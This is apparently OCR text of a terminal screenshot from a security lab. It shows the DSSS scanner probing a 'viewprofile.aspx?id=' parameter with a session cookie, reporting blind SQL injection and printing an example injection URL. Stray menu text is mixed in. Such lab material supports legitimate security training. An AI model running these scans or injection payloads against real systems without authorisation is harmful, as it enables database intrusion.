 Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]─[~/DSSS]
#python3 dsss.py -u "http://www.moviescope.com/viewprofile.asp
x?id=1" --cookie "mscope=1jWydNf8wro=; ui-tabs-1=0"
Damn Small SQLi Scanner (DSSS) < 100 LoC (Lines of Code) #v0.3a
by: Miroslav Stampar (@stamparm)
* scanning GET parameter 'id'
(i) GET parameter 'id' appears to be blind SQLi vulnerable (e.g.:
'http://www.moviescope.com/viewprofile.aspx?id=1%20OR%20NOT%20%2816
1%3E161%29')
Open Link
scan results: possible vulnerabil
Copy Link Address
[root@parrot]─[~/DSSS]
#
Open Terminal
Open Tab
Close Window
Copy
Paste